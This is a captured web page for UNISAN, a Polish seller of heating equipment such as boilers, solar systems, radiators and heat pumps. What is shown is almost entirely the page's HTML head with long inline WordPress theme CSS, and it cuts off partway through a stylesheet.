

--- FILE ---
content_type: text/html
request_url: https://unisan.pl/project/ogrzewanie/
body_size: 12767
content:
<!DOCTYPE html>
<html dir="ltr" lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://unisan.pl/xmlrpc.php">
<title>Kotły Gazowe, Olejowe, Systemy Solarne, Grzejniki, Pompy Ciepła | UNISAN</title>
<style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<meta name="description" content="Oferujemy Państwu kotły gazowe, olejowe, elektryczne, na paliwa stałe 5 klasy, systemy solarne, wymienniki ciepła, grzejniki, systemy ogrzewania podłogowego, kominy, pompy ciepła."/>
<meta name="robots" content="max-image-preview:large"/>
<link rel="canonical" href="https://unisan.pl/project/ogrzewanie/"/>
<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9"/>
<link rel='dns-prefetch' href='//ajax.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="UNISAN &raquo; Kanał z wpisami" href="https://unisan.pl/feed/"/>
<link rel="stylesheet" type="text/css" href="//unisan.pl/wp-content/cache/wpfc-minified/ded6wnqz/27mo9.css" media="all"/>
<style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--brand-color:#0a2463;--wp--preset--color--blue-dark:#174EE2;--wp--preset--color--dark-strong:#24262B;--wp--preset--color--dark-light:#32353C;--wp--preset--color--grey-strong:#6A707E;--wp--preset--color--grey-light:#949597;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:17px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--extra-small:12px;--wp--preset--font-size--normal:14px;--wp--preset--font-size--larger:20px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6;}</style>
<link rel="stylesheet" type="text/css" href="//unisan.pl/wp-content/cache/wpfc-minified/lwp0fcxi/2fadt.css" media="all"/>
<style id='norebro-style-inline-css'>#masthead.site-header, #mega-menu-wrap ul li, #mega-menu-wrap > ul#primary-menu > li, #masthead .menu-other > li > a, #masthead.site-header .header-bottom .copyright{font-family:'Ubuntu', sans-serif;font-weight:600;color:#444444;}#masthead.site-header{}#masthead.site-header.header-fixed{background-color:#ffffff;}#masthead.site-header{border-bottom-style:solid;}#masthead.site-header.header-fixed{border:none;}.header-title .bg-image{background-size:auto;}.header-title::after{background-color:transparent;}.header-title h1.page-title{color:#373c40;}.norebro-bar{background-color:#ffffff;color:#0a2463;}.bar-hamburger{color:#0a2463;}.norebro-bar .content{font-family:'Ubuntu', sans-serif;color:#1e1b18;}.norebro-bar .separator{background-color:#d8083c;}body .site-content{background-size:auto;background-position:center center;background-repeat:repeat;}.widget a:hover, p a, #comments p a, .page-content p a, .post .entry-content p a, #comments.comments-area a.comment-reply-link,#comments.comments-area a.comment-edit-link, .comments-area a:hover, .post .entry-content ul a, .post .entry-content ol a{color:#d8083c;}footer.site-footer{background-color:#0a2463;background-size:cover;color:fffaff;}.site-footer .widget,.site-footer .widget p,.site-footer .widget .subtitle,.site-footer .widget a,.site-footer .widget .widget-title, .site-footer .widget a:hover, .site-footer .widget h3 a, .site-footer .widget h4 a,.site-footer .widgets .socialbar a.social.outline i,.site-footer .widgets input,.site-footer input:not([type="submit"]):hover, .site-footer .widget_recent_comments .comment-author-link,.site-footer .widgets input:focus,.site-footer .widget_norebro_widget_subscribe button.btn,.site-footer .widgets select,.site-footer .widget_tag_cloud .tagcloud a,.site-footer .widget_tag_cloud .tagcloud a:hover{color:fffaff;}.site-footer .widget_norebro_widget_subscribe button.btn, .site-footer .widget_norebro_widget_subscribe button.btn:hover,.site-footer input:not([type="submit"]), .site-footer input:not([type="submit"]):focus,.site-footer .widgets .socialbar a.social.outline,.site-footer .widgets select,.site-footer .widget_tag_cloud .tagcloud a,.site-footer .widget_tag_cloud .tagcloud a:hover{border-color:fffaff;}.site-footer .widget_norebro_widget_subscribe button.btn:hover, .site-footer .widgets .socialbar a.social.outline:hover{background-color:fffaff;}footer.site-footer .site-info,footer.site-footer .site-info a,footer.site-footer .site-info a:hover{}footer.site-footer .site-info a,footer.site-footer .site-info a:hover{color:#d8083c;}body, .font-main, .font-main a, p{font-family:'Ubuntu', sans-serif;font-size:1em;font-weight:400;}input, select, textarea, .accordion-box .buttons h5.title, .woocommerce div.product accordion-box.outline h5{font-family:'Ubuntu', sans-serif;font-size:1em;font-weight:400;}h1, h2, h3, h3.second-title, h4 ,h5, .counter-box .count, .counter-box .counter-box-count, h1 a, h2 a, h3 a, h4 a, h5 a{font-family:'Ubuntu', sans-serif;font-size:40px;}.countdown-box .box-time .box-count, .chart-box-pie-content{font-family:'Ubuntu', sans-serif;font-size:40px;}button, .btn, a.btn, input[type="submit"], .socialbar.boxed-fullwidth a .social-text, .breadcrumbs, .font-titles, h1, h2, h3, h4, h5, h6, .countdown-box .box-time .box-count, .counter-box .counter-box-count, .vc_row .vc-bg-side-text, .slider-vertical-numbers li, .slider-vertical-numbers > div, .slider-vertical-numbers > .owl-dot, .slider-vertical-dots li, .slider-vertical-dots > div, .slider-vertical-dots > .owl-dot, .socialbar.inline a, .socialbar.boxed a .social-text, .widget_calendar caption, .breadcrumbs, nav.pagination, #masthead .site-title, #masthead .site-title a, .header-search form input, #mega-menu-wrap > ul > li, #masthead .menu-other > li > a, #masthead .menu-other > li .submenu .sub-nav.languages li a, .fullscreen-navigation .languages, .portfolio-sorting li, .portfolio-item.grid-4 .more, .portfolio-item.grid-5 .more, .portfolio-grid-4 .scroll, .portfolio-grid-5 .scroll, .portfolio-grid-7 .scroll{font-family:'Ubuntu', sans-serif;}.portfolio-item h4, .portfolio-item h4.title, .portfolio-item h4 a, .portfolio-item.grid-4 h4.title, .portfolio-item-2 h4, .portfolio-item-2 h4.title, .portfolio-item-2 h4 a, .woocommerce ul.products li.product a{font-family:'Ubuntu', sans-serif;font-size:inherit;line-height:inherit;}.blog-item h3.title{font-family:'Ubuntu', sans-serif;line-height:initial;}
.blog-item h3.title a{font-size:initial;}.portfolio-item-2 h4{font-family:'Ubuntu', sans-serif;}@media screen and (max-width:768px){ h1, h2, h3, h3.second-title, h4 ,h5, .counter-box .count, .counter-box .counter-box-count, h1 a, h2 a, h3 a, h4 a, h5 a, .countdown-box .box-time .box-count, .chart-box-pie-content{font-size:40px;}
} @media screen and (max-width:1024px){ h1, h2, h3, h3.second-title, h4 ,h5, .counter-box .count, .counter-box .counter-box-count, h1 a, h2 a, h3 a, h4 a, h5 a, .countdown-box .box-time .box-count, .chart-box-pie-content{font-size:40px;}
} @media screen and (max-width:1440px){ h1, h2, h3, h3.second-title, h4 ,h5, .counter-box .count, .counter-box .counter-box-count, h1 a, h2 a, h3 a, h4 a, h5 a, .countdown-box .box-time .box-count, .chart-box-pie-content{font-size:40px;}
}p.subtitle, .subtitle-font, a.category{font-family:'Ubuntu', sans-serif;}span.category > a, div.category > a{font-family:'Ubuntu', sans-serif;}.portfolio-item .subtitle-font, .woocommerce ul.products li.product .subtitle-font.category, .woocommerce ul.products li.product .subtitle-font.category > a{font-family:'Ubuntu', sans-serif;font-size:inherit;line-height:inherit;}input.classic::-webkit-input-placeholder, .contact-form.classic input::-webkit-input-placeholder, .contact-form.classic textarea::-webkit-input-placeholder, input.classic::-moz-placeholder{font-family:'Ubuntu', sans-serif;}.contact-form.classic input::-moz-placeholder, .contact-form.classic textarea::-moz-placeholder{font-family:'Ubuntu', sans-serif;}input.classic:-ms-input-placeholder, .contact-form.classic input:-ms-input-placeholder, .contact-form.classic textarea:-ms-input-placeholder{font-family:'Ubuntu', sans-serif;}.accordion-box .title:hover .control,.accordion-box .item.active .control,.accordion-box.title-brand-color .title,.accordion-box.active-brand-color .item.active .control,.accordion-box.active-brand-color .title:hover .control,.slider .owl-dot.brand,.socialbar.brand a:hover,.socialbar.brand.outline a,.socialbar.brand.flat a,.socialbar.brand.inline a:hover,.video-module .btn-play.outline.btn-brand,.video-module.boxed:hover .btn-play.btn-brand,.widget_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:hover,.widget_nav_menu .menu-item a:hover,.widget_pages .menu-item a:hover,.widget_nav_menu .current-menu-item a,.widget_pages .current-menu-item a,.widget-sidebar-menu-left .menu-item a:hover,.widget_rss ul a,.widget_norebro_widget_recent_posts ul.recent-posts-list h4 a:hover,.widget_norebro_widget_login a,.widget div.star-rating:before,.widget div.star-rating span:before, .widget span.star-rating:before,.widget span.star-rating span:before,a:hover,p a,.btn-brand:hover,.btn-outline.btn-brand,a.btn-outline.btn-brand,.btn-outline.btn-brand.disabled:hover,a.btn-outline.btn-brand.disabled:hover,.btn-link.btn-brand,a.btn-link.btn-brand,a.tag:hover,.tag-wrap a:hover,a[class^="tag-link-"]:hover,nav.pagination li a.page-numbers.active,.fullscreen-navigation .copyright .content > a,.fullscreen-navigation.simple ul.menu li:hover > a,.fullscreen-navigation.centered .fullscreen-menu-wrap ul.menu > li a:hover,.post-navigation .box-wrap > a:hover h4, .post-navigation .box-wrap > a:hover .icon,.bar .content a:hover,.bar .share .links a:hover,.portfolio-sorting li a:hover,.portfolio-item h4.title a:hover, .portfolio-item .widget h4 a:hover, .widget .portfolio-item h4 a:hover,.portfolio-item .category.outline,.portfolio-item.grid-2:hover h4.title, .portfolio-item.grid-2:hover .widget h4, .widget .portfolio-item.grid-2:hover h4,.portfolio-item.grid-2.hover-2 .overlay span,.portfolio-item.grid-5 .more span,.blog-grid .tags a:hover,.blog-grid:hover h3 a,.blog-grid.grid-4:hover .tags a,.post .entry-content a:not(.wp-block-button__link):not(.wp-block-file__button),.page-links a,.entry-footer .share .title:hover,.toggle-post:hover .arrow,.toggle-post:hover .content h3,.post .comments-link a:hover,.comments-area .comment-body .comment-meta .reply a,.comments-area .comment-body .comment-meta a.comment-edit-link,.comments-area .reply a,.comments-area .reply-cancle a,.comments-area a.comment-edit-link,input.brand-color,input[type="submit"].brand-color,button.brand-color,a.brand-color,div.brand-color,span.brand-color,input.brand-color-hover:hover,input[type="submit"].brand-color-hover:hover,button.brand-color-hover:hover,a.brand-color-hover:hover,div.brand-color-hover:hover,span.brand-color-hover:hover,.brand-color,.brand-color-after:after,.brand-color-before:before,.brand-color-hover:hover,.brand-color-hover-after:after,.brand-color-hover-before:before,.woocommerce .product div.summary .woo-review-link:hover,.woocommerce .product .product_meta a,ul.woo-products li.product:hover h3 a,.woocommerce form.login a,.woocommerce #payment li.wc_payment_method a.about_paypal,.woocommerce .woo-my-nav li.is-active a,.woocommerce .woo-my-content p a:hover, .has-brand-color-color, .is-style-outline .has-brand-color-color{color:#0a2463;}.video-module.btn-brand-color-hover:hover .btn-play .icon,.brand-color-i,.brand-color-after-i:after,.brand-color-before-i:before,.brand-color-hover-i:hover,.brand-color-hover-i-after:after,.brand-color-hover-i-before:before{color:#0a2463 !important;}.accordion-box.outline.title-brand-border-color .title,.contact-form.without-label-offset .focus.active,.contact-form.flat input:not([type="submit"]):focus, .contact-form.flat select:focus, .contact-form.flat textarea:focus,.socialbar.brand a,.video-module .btn-play.btn-brand,.widget_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:hover,.widget_calendar tbody tr td#today,.btn-brand,.btn-outline.btn-brand,a.btn-outline.btn-brand,.btn-outline.btn-brand:hover,a.btn-outline.btn-brand:hover,.btn-outline.btn-brand.disabled:hover,a.btn-outline.btn-brand.disabled:hover,input:not([type="submit"]):focus,textarea:focus,select:focus,a.tag:hover,.tag-wrap a:hover,a[class^="tag-link-"]:hover,.portfolio-gallery .gallery-content .tag,.header-search form input:focus,.fullscreen-navigation.simple ul.menu li:hover > a:after, .fullscreen-navigation.simple ul.menu li:hover > a:before,.portfolio-item .category.outline,.portfolio-page.fullscreen .content .tag,.portfolio-page.portfolio-header-title.invert .tag,.entry-footer .share .title:hover,input.brand-border-color,input[type="submit"].brand-border-color,button.brand-border-color,a.brand-border-color,div.brand-border-color,span.brand-border-color,input.brand-border-color-hover:hover,input[type="submit"].brand-border-color-hover:hover,button.brand-border-color-hover:hover,a.brand-border-color-hover:hover,div.brand-border-color-hover:hover,span.brand-border-color-hover:hover,.brand-border-color,.brand-border-color-after:after,.brand-border-color-before:before,.brand-border-color-hover:hover,.brand-border-color-hover-after:after,.brand-border-color-hover-before:before, .has-brand-color-background-color, .is-style-outline .has-brand-color-color{border-color:#0a2463;}.brand-border-color-i,.brand-border-color-after-i:after,.brand-border-color-before-i:before,.brand-border-color-hover-i:hover,.brand-border-color-hover-i-after:after,.brand-border-color-hover-i-before:before{border-color:#0a2463 !important;}.divider,h1.with-divider:after, h2.with-divider:after, h3.with-divider:after, h4.with-divider:after, h5.with-divider:after, h6.with-divider:after,.accordion-box.title-brand-bg-color .title,.list-box li:after, .widget_recent_comments li:after, .widget_recent_entries li:after, .widget_meta li:after, .widget_archive li:after, .widget_nav_menu li:after,.widget_pages li:after, .widget_categories li:after, .widget_rss li:after, .widget_product_categories li:after,.list-box.icon-fill li .icon, .icon-fill.widget_recent_comments li .icon, .icon-fill.widget_recent_entries li .icon, .icon-fill.widget_meta li .icon, .icon-fill.widget_archive li .icon, .icon-fill.widget_nav_menu li .icon,.icon-fill.widget_pages li .icon, .icon-fill.widget_categories li .icon, .icon-fill.widget_rss li .icon, .icon-fill.widget_product_categories li .icon,.socialbar.brand a,.socialbar.brand.outline a:hover,.socialbar.brand.flat a:hover,.video-module .btn-play.btn-brand,.video-module.boxed:hover .btn-play.outline.btn-brand,.widget_calendar caption,.widget_price_filter .ui-slider-range,.widget_price_filter .ui-slider-handle:after,a.hover-underline.underline-brand:before,.btn-brand,button[disabled].btn-brand:hover,input[type="submit"][disabled].btn-brand:hover,.btn-outline.btn-brand:hover,a.btn-outline.btn-brand:hover,.radio input:checked + .input:after,.radio:hover input:checked + .input:after,.portfolio-gallery .gallery-content .tag,nav.pagination li a.hover-underline:before,.portfolio-sorting li a:hover .name:before,.portfolio-item .category,.portfolio-page.fullscreen .content .tag,.portfolio-page.portfolio-header-title.invert .tag,input.brand-bg-color,input[type="submit"].brand-bg-color,button.brand-bg-color,a.brand-bg-color,div.brand-bg-color,span.brand-bg-color,input.brand-bg-color-hover:hover,input[type="submit"].brand-bg-color-hover:hover,button.brand-bg-color-hover:hover,a.brand-bg-color-hover:hover,div.brand-bg-color-hover:hover,span.brand-bg-color-hover:hover,.brand-bg-color,.brand-bg-color-after:after,.brand-bg-color-before:before,.brand-bg-color-hover:hover,.brand-bg-color-hover-after:after,.brand-bg-color-hover-before:before,.woocommerce .product .product_meta > span:after,.select2-dropdown .select2-results__option[aria-selected="true"],.woocommerce .woo-my-content mark, .has-brand-color-background-color{background-color:#0a2463;}.brand-bg-color-i,.brand-bg-color-after-i:after,.brand-bg-color-before-i:before,.brand-bg-color-hover-i:hover,.brand-bg-color-hover-i-after:after,.brand-bg-color-hover-i-before:before{background-color:#0a2463 !important;}.portfolio-page.content-invert .content{, padding-top:150px;,}@media screen and (min-width:1025px){.header-title{height:360pxpx;min-height:360pxpx;}}@media screen and (max-width:767px){#masthead #site-navigation.main-nav, #masthead #site-navigation.main-nav ul li, #masthead #sitenavigation.main-nav, #masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item.current-menu-item > a.menu-link, #masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item.current-menu-ancestor > a.menu-link, #masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item a.menu-link:hover, #masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item a.menu-link.open{font-family:'Ubuntu', sans-serif;color:#d8083c;}#masthead #site-navigation.main-nav, #masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item .sub-nav ul.sub-menu, #masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu 